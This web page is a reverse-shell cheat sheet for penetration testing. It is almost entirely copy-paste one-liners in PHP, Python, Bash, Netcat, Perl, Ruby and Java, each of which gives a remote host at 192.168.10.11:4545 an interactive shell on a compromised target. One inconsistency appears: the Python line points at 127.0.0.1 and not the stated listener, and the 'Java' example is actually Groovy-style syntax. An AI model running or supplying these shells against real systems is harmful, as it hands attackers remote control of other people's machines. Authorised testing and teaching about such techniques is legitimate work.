EN | Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not very readable.

The following examples 192.168.10.11 Local IP and the local port 4545 to listen
Php
php -r '$sock=fsockopen("192.168.10.11",4545);exec("/bin/sh -i <&3 >&3 2>&3");'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Bash
bash -i >& /dev/tcp/192.168.10.11/4545 0>&1
Netcat
nc -e /bin/sh 192.168.10.11 4545
Perl
perl -e 'use Socket;$i="192.168.10.11";$p=4545;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Ruby
ruby -rsocket -e'f=TCPSocket.open("192.168.10.11",4545).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.10.11/4545;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
